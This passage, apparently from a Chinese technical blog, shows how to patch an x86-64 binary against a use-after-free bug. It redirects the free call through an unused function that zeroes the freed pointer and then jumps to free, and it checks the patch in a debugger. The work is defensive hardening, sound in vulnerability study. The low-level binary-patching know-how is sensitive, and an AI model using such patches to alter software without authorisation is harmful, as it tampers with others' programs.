hook,就是在调用free函数之前,先call 函数到我们指定的函数位置,该函数的功能是 将指针清零,然后使用jmp 指令再继续调用free函数,最后free函数,也会返回原本的位置(call 指令将返回地址入栈,但是jmp指令不会)。不会影响程序原本被的执行流。因为上面我们已经了解到
不能直接在文件中插入硬件编码,所以利用hook我们只能利用文件中本来有的函数,并且该函数在程序执行时不会被调用到(保证改完后不影响程序的正常执行)。这里,因为用的是类似于hook的思想,所以插入的指令和前面不同,这里看一下正常的free函数调用过程,只有一个参数即rdi,其他的
寄存器例如rdx、rax等参数改变对其调用没有影响,基于此,我们就可以省下前面的拿两条lea指令直接,使用rdx 和 rax的参数来定位指针所在的位置 ,然后直接用mov qword ptr [rdx+rax], 0将其清0 即可,另外,还要添加一个jmp 指令到 free 函数 ,所以一共插入的硬件编码共8 + 5 = 13个字节,所以找的函数的硬件编码个数必须得在13个字节以上才行:
这里找到一个函数 _term_proc,按下x键之后发现没有任何位置引用该函数,并且该函数的字节码刚好是13个,完美符合条件:

-
开始patching,首先改掉原来的
call free指令,使之跳转向_term_proc函数,因为 _term_proc函数在call free指令的后面,所以直接用_term_proc函数地址 - call free指令结束后的位置:
改后:

另外由于后面要使用到
lea rax, qword_4080,这条指令后rax的值,所以后面的mov rax 这条指令也要patching掉,不让其修改rax 的值,直接给rdi赋值即可,后面mov rdi ,rax直接把rdi改为其他寄存器即可:
第二不,修改_term_proc函数,第一条插入
mov qword ptr [rdx+rax], 0(8个),第二条插入 jmp free (5个):
改后,这里由于free函数的plt表在改指令的前面,所以用
free 函数的plt表地址 - 该指令结束后的地址:
-
修改完成,apply一下,调试看看是否patch成功:

进入前rax为qword_4080基地址,:

进入 _term_proc函数,将指针清0,然后衔接到free函数:

顺利被清空:

-
至此patch完成!!!







![[N-152]基于java贪吃蛇游戏5](https://i-blog.csdnimg.cn/direct/e595b3cc0658464b8fea14c635979b08.png)











